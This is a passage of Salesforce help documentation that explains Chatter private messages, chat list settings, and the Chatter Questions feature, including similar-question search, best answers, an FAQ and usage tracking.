

## Chat List

Select the lists of people that you want to see in your chat list:

- **• My Favorites**
- **• People I Follow**
- **• Show people who are offline**

#### SEE ALSO:

[Adding Emoticons to a Chat](#page-2838-1) [Changing Your Chat Status](#page-2836-0)

## Can I change the sounds I hear in chat?

To change your sound and notification settings, go to **Chat** > > **[Options](#page-2839-0)** and select **Sounds and Notifications**.

SEE ALSO:

[Editing Chat Options](#page-2839-0)

## <span id="page-2840-0"></span>Private Messages

## Chatter Messages

Chatter messages let you have secure private conversations with other Chatter users. Use messages to send your manager a question privately, or to communicate with a few select people when a discussion isn't relevant to everyone you work with. Messages are also used to notify people when a file has been shared with them.

Messages don't appear in your feed, your profile, global search results, or any other part of Chatter that's publicly visible.

View your messages by clicking the **Messages** link in the Chatter tab. On the My Messages page, you can:

- See the most recent message in each of your conversations. The most recent message displays at the top of the list.
- **•** See the photo of the person who sent the most recent message in a conversation.
- **See if you have unread messages (...).**
- **•** See if you sent the most recent reply (  $\rightarrow$  ) in a conversation.
- **•** Click any message to view the full history of messages exchanged in that conversation.
- **•** Send a message by clicking **New Message**.

Your messages are organized into conversations, with each conversation defined by the unique combination of people participating in it. For example, let's say you send a message to Sally Smith. When Sally replies, her message continues your one-on-one conversation. Every new message you send to Sally—even if it's about a different topic—also continues the same conversation. Over time, you build a rich conversation history with Sally that contains every message you've ever exchanged with her. At the same time, let's say you send a message to both Sally Smith and Bob Johnson. That message is considered part of a separate conversation between you, Sally, and Bob. When Sally replies, her message continues a separate conversation from your one-on-one conversation with Sally.

Consider these tips for using Chatter messages.

- **•** You can send messages to anyone in your Chatter organization. It doesn't matter who you follow, who's following you, what groups you belong to, or if the recipient is a customer.
- **•** Conversations can involve just one other person, or up to 10 people total, including yourself. You can't send a message to yourself.
- **•** Conversation participants are established when someone sends the first message in the conversation. No one can add people or remove people from the conversation after the first message is sent.
- **•** As others reply, the **Messages** link on the Chatter tab shows the number of conversations with new messages. If you're already receiving Chatter email notifications, you'll automatically be notified of new messages.
- **•** You can't delete messages or conversations.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

**•** If after reading the messages in a conversation you want to mark the conversation unread, you can do so only via the Chatter REST API, not via the user interface.

#### SEE ALSO:

[What is chat?](#page-2834-2)

## Searching for Chatter Messages

To search for people and text in your Chatter messages:

- **1.** In My Messages, enter your search terms in the search box above your messages. Keep in mind these simple search tips:
	- If you're viewing your list of conversations, search looks for matches across all conversations. If you're viewing a single conversation, search looks for matches only within that conversation.
	- **•** Searching for a person's name (such as *bob johnson*) finds both the conversations where Bob Johnson is named in the text as well as conversations where he's a participant. If you search for your own name, search results will include all of your messages and conversations because you're a participant in every conversation.
	- **•** Searching for *bob jo* finds both Bob Jones and Bob Johnson. We automatically search for terms starting with *bob jo*, as if you had entered the \* (asterisk) wildcard (*bob jo\**).
	- **•** If you search for the term *customer*, you'll see matches on that term within the text of messages. Matches don't include people who are identified as customers in a conversation's participant list.

#### **2.** Click **Search**.

- **3.** Once you see the search results, you can:
	- Refine your search by entering additional search terms or using wildcards or operators.
	- **•** Click a message to view the full conversation if you initially searched across all conversations.

If there are matches on names in the participant list and the conversation involves lots of people, the match might not be visible because the participant list doesn't show everyone's name. In other words, you'll see the conversation included as a match but the highlighted name match might be hidden from view.

Clear your search terms by clicking . Chatter automatically clears your search when you enter a reply, send a new message, or leave My Messages.

SEE ALSO:

[Share Files with People](#page-2881-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

## Sending Chatter Messages

Send messages to communicate privately in Chatter.

To send a Chatter message:

- **1.** Start the message from one of these locations:
	- **•** Click the **Messages** link on the Chatter tab, then click **New Message** in My Messages.
	- **•** Click a person's name anywhere in Chatter to view their profile and click **Send a message**.
	- **•** Click **Send a message** on a person's hover.
	- **•** When viewing the full message history of a conversation, use the text box under the most recent message to send a reply.
	- **•** When viewing the email notification about a message you've received, if email replies to Chatter are enabled, reply to the email.

Sharing a file with people is another way to send a Chatter message. When you share a file, recipients automatically receive a message that lets them know the file has been shared, as well as any additional information you provided.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer
- **2.** If you started in the Send a Message dialog box, you can add people's names to the recipient list. Type a name in the **To** field and click the name to select it. Add more people to the conversation by entering additional names.

If you're replying within a conversation or via email, the conversation participants can't be changed.

- **3.** Write your message. Messages can be up to 10,000 characters.
- **4.** Submit your message using the appropriate method:
	- **•** In the Send a Message dialog box, click **Send**.
	- **•** If you're replying within a conversation, click **Reply** (or **Reply All** if the conversation involves multiple recipients).
	- **•** If you're replying via email, use the Send option in your email application.

If your message continues an existing conversation, your reply is added to the conversation and appears at the top of the list in My Messages. If your message starts a new conversation because you haven't previously exchanged messages with that unique combination of recipients, your message appears at the top of the list in My Messages as a brand new conversation.

SEE ALSO:

[Replying to Chatter Email Notifications](#page-2754-0)

## Chatter Questions

## Chatter Questions

Extend the best possible self-service community by promoting community engagement internally and externally with questions in Chatter.

With Chatter Questions, users can ask questions in their Chatter feed, in groups, and in records by selecting **Question** in the action drop-down menu of the Chatter Publisher. After a question is asked, moderators and the person who asked the question can select a best answer. The best answer is prominently displayed in the feed, allowing other users to quickly and easily find the information they need.

Your users can organize their information with the question title and details about their question. They can ask the question to their followers, to a group, or to a specific person, as they can with other Chatter feed items.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Developer
- **•** Performance
- **•** Enterprise
- **•** Unlimited



To enable Chatter Questions in your organization, add the Question action to the global publisher layout. If your organization was created after Summer '14, the Question action is automatically added, but we recommend dragging it to the far left to increase its visibility. If you're using a customized publisher layout in groups or on records, make sure that the Question action is added to those layouts as well.

Chatter Desktop doesn't support Chatter Questions.

SEE ALSO:

[Selecting a Best Answer for a Question in Chatter](#page-2847-0) [Track Chatter Questions Use in Your Salesforce Organization and Communities](#page-2850-0) [Chatter Questions FAQ](#page-2849-0)
# <span id="page-2844-0"></span>Display Similar Questions and Articles in Chatter

Your users might ask similar questions. Chatter Questions helps reduce duplicate content in your Salesforce organization—and in any communities with Chatter—by showing similar questions and relevant Salesforce Knowledge articles when a user is entering a question in Chatter.



- **•** Communities with Chatter include those built with Salesforce Tabs + Visualforce.
- **•** The Similar Questions and Similar Articles search features are also available in communities built on the Napili template. For more information, see [Display Similar Questions and](#page-2845-0) [Articles in the Napili Search.](#page-2845-0)
- **•** Similar Questions and Similar Articles aren't available in Salesforce1 or mobile browsers.

When a user enters a question in Chatter, similar questions automatically appear in a drop-down list below the question title field. To display relevant Knowledge articles along with similar questions, [enable Similar Articles.](#page-2847-0)

# **Drop-down search results of similar questions and articles:**



- **1:** Book and question mark icons indicate whether a search result is an article or a question.
- **• 2:** Question results show the question title, the number of answers, and a green flag with the text Answered if a best answer was selected.

Users see up to 10 results in the drop-down list, with questions appearing before articles. Salesforce displays an equal number of questions and articles, but if there aren't enough of one result type, extra results of the other type are displayed. If no question or article title matches the text entered by the user, the drop-down list doesn't appear.

The drop-down results are based on whether the question or article **title** contains the text entered by the user. The search accounts for partially matching terms and non-adjacent terms; for example, the results for "best backpack" could include a question titled "Which backpack is best for day hikes?", and the results for "backpack" could include an article titled "Backpacking Tips."

If the user wants to conduct a more in-depth search that also scans question descriptions and article text, they can press TAB or click out of the title field. This displays a separate drop-down list of results below the question publisher.

### **Advanced drop-down search results of similar questions and articles:**



Available in: Salesforce **Classic** 

Chatter Questions is available in: **Group**, **Professional**, **Developer**, **Performance**, **Enterprise**, and **Unlimited** Editions



If none of the results answer the user's question, they can post their question by clicking **Ask**.

### <span id="page-2845-0"></span>SEE ALSO:

[Track Chatter Questions Use in Your Salesforce Organization and Communities](#page-2850-0)

# Display Similar Questions and Articles in the Napili Search

Your community users may ask similar questions. Chatter Questions helps reduce duplicate content in self-service communities built on the Napili template by showing similar questions and relevant Salesforce Knowledge articles when a user is entering a question in the Search field.

Note: Similar Questions and Similar Articles are also available in internal Salesforce organizations with Chatter and in communities built with Salesforce Tabs + Visualforce. To learn more, see [Display Similar Questions and Articles in Chatter](#page-2844-0).

When a user in a Napili community enters a question in the Search field, similar questions and Knowledge articles automatically appear in a drop-down list below the field. The drop-down list contains two tabs: **Articles** and **Questions**. To also expose an **All** tab that shows combined results (recommended), [enable Similar Articles](#page-2847-0).



EDITIONS

By default, each tab contains up to six results. The **All** tab shows both matching articles and questions, with articles appearing first. It displays an equal number of questions and articles, but if there aren't enough of one type of result, more results of the other type are displayed to reach the maximum. To see results of a particular type, users can click the **Articles** and **Questions** tabs. If a search only returns one result type (for example, questions), users still see all of the tabs.

Note: For a community user to see similar articles, Knowledge must be enabled in the community and the user must have access  $\mathbb{Z}$ to it.



- **• 1:** The **Articles** and **Questions** tabs let users view results of each type. Users can use the Up and Down arrow keys to navigate between results on any of the tabs. Clicking a question or article in the drop-down list navigates directly to it.
- **• 2:** Text and chat bubble icons indicate whether a search result is an article or a question.
- **• 3:** Questions in the list show the number of answers and a green checkmark with the text Best Answer if one was selected.
- **• 4:** The drop-down search results are based on whether the question or article title contains the text entered by the user. When the user performs a full search by clicking **Search**, the search engine also scans question descriptions and article text for matching terms.

You can customize the search settings by editing the properties of the Search Publisher component in Community Builder. For details, see [Using Templates to Build Communities.](https://help.salesforce.com/help/pdfs/en/community_templates.pdf)

SEE ALSO:

[Enable Similar Articles for Chatter Questions](#page-2847-0)

[Track Chatter Questions Use in Your Salesforce Organization and Communities](#page-2850-0)

[Question-to-Case Overview](#page-2852-0)

# <span id="page-2847-0"></span>Enable Similar Articles for Chatter Questions

When users ask questions in Chatter, similar questions appear as they type. If you'd like relevant Salesforce Knowledge articles to appear as well as questions, enable Similar Articles.



Note: Chatter and Salesforce Knowledge must be enabled in your organization.

Enabling Similar Articles turns on the feature in your internal Salesforce organization as well as in any communities built with Salesforce Tabs + Visualforce or the Napili template.

- **1.** From Setup, enter *Knowledge Settings* in the Quick Find box, then select **Knowledge Settings**.
- **2.** Under Chatter Questions Settings, select **Display relevant articles as users ask questions in Chatter (also applies to communities with Chatter)**.

To learn more about how Similar Articles and Similar Questions work, see:

- **•** [Display Similar Questions and Articles in Chatter](#page-2844-0)
- **•** [Display Similar Questions and Articles in the Napili Search](#page-2845-0)

# SEE ALSO:

<span id="page-2847-1"></span>[Display Similar Questions and Articles in the Napili Search](#page-2845-0) [Question-to-Case Overview](#page-2852-0)

# Selecting a Best Answer for a Question in Chatter

One of the advantages of asking a question in Chatter is that users can select the best answer for a question. When a question has a best answer, your users can quickly resolve their issue by going directly to the best answer.

Moderators and the person who asked the question can:

- **•** Select the best answer for a question
- **•** Remove the best answer status from an answer

Only one answer can be selected as the best answer. Moderators can be the Chatter moderator, the community moderator, or the Salesforce administrator. If a user doesn't have permission to select the best answer for a question, they don't see the **Select as Best** option.

**EDITIONS** 

Available in: Salesforce **Classic** 

Chatter Questionss is available in: **Personal**, **Group**, **Professional**, **Developer**, **Performance**, **Enterprise**, and **Unlimited Editions** 

# USER PERMISSIONS

To enable Similar Articles for Chatter Questions:

**•** "Customize Application"

# EDITIONS

Available in: Salesforce Classic

Chatter Questions is available in: **Group**, **Professional**, **Developer**, **Performance**, **Enterprise**, and **Unlimited** Editions



When an answer is selected as a best answer, a check mark ( $\bullet$ ) appears next to it. A copy of the best answer also appears at the top of the list of answers so other users can quickly spot it.



# SEE ALSO:

[Display Similar Questions and Articles in Chatter](#page-2844-0)

# Chatter Questions FAQ

Chatter Questions lets users in communities and Salesforce ask questions in the feed. Take a look at some common questions about the feature.

#### **Why should I use Chatter Questions instead of asking my question in a Chatter text post?**

Asking a question in Chatter saves you time. When you ask a question, similar questions and articles appear as you enter your question. Chances are that someone already asked the same question, and it could have many answers or a best answer. Chatter Questions harnesses the value of content that already exists in Chatter.

### **Can I filter the Chatter feed to show only questions?**

Yes. At the top of your Chatter feed, click  $\blacktriangleright$  next to **Show** and select **Questions**.

#### **Can I search for questions in Chatter?**

Yes. Use the Search This Feed button () at the top of your Chatter feed. Questions are included in the feed search results.

#### **Is Chatter Questions available in Salesforce1?**

Currently, Chatter Questions is available in the Salesforce1 mobile browser only.

# **What happens when someone asks a question?**

Their question appears in the Chatter feed for their followers or the person or group they asked the question of. An email notification is also sent to the person or group they asked the question of. After a user asks a question, other users can then answer the question directly in Chatter.

# **Who can select a best answer for a question?**

The person who asked the question and moderators can select the best answer for a question. Moderators can be the Chatter moderator or the community moderator. Your Salesforce administrator can also select the best answer for a question. For details, see [Selecting a Best Answer for a Question in Chatter.](#page-2847-1)

# **Can I track Chatter Questions use and adoption in my Salesforce organization?**

Yes. For details, see [Track Chatter Questions Use in Your Salesforce Organization and Communities.](#page-2850-0)

### SEE ALSO:

<span id="page-2850-0"></span>[Display Similar Questions and Articles in Chatter](#page-2844-0) [Track Chatter Questions Use in Your Salesforce Organization and Communities](#page-2850-0)

# Track Chatter Questions Use in Your Salesforce Organization and Communities

Keep tabs on the use and adoption of Chatter Questions in your organization or community with out-of-the-box reports and dashboards.

Reports on Chatter Questions help you answer questions such as:

- **•** What kinds of questions are users asking?
- **•** How many questions were asked in the past month?
- **•** What percentage of questions go unanswered?
- **•** Which topics do users ask the most questions about?
- **•** Which departments are asking the most questions?

To track the use of Chatter Questions in your Salesforce organization, download the [Salesforce](https://appexchange.salesforce.com/listingDetail?listingId=a0N30000000pviyEAA) [Chatter Dashboards](https://appexchange.salesforce.com/listingDetail?listingId=a0N30000000pviyEAA) on the AppExchange. For help getting started, see [Report on Chatter with the](#page-3139-0) [Dashboards Package](#page-3139-0).

To track the use of Chatter Questions in your communities, download the Salesforce [Communities Dashboards \(for Communities with](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN) [Chatter\)](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN) on the AppExchange. For help getting started, see [Report on Communities with the Dashboards and Insights Package](#page-3088-0) on page 3083.

SEE ALSO:

[Create a Case from a Question in Chatter](#page-2864-0)

EDITIONS

Available in: Salesforce Classic

Chatter Questions is available in: **Group**, **Professional**, **Developer**, **Performance**, **Enterprise**, and **Unlimited** Editions

# <span id="page-2851-0"></span>Differences Between Q&A Features in Salesforce

Salesforce offers a variety of question-and-answer features that you can implement in your Salesforce organization and communities. Because some of these features use similar terminology, take a moment to review the differences between them.

Salesforce has released three features that let users post questions and answers in a public forum setting. While these features share a common purpose, they represent an evolution of Salesforce's Q&A features.



# EDITIONS

Available in: Salesforce **Classic** 

Answers and Chatter Answers are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Chatter Questions is available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

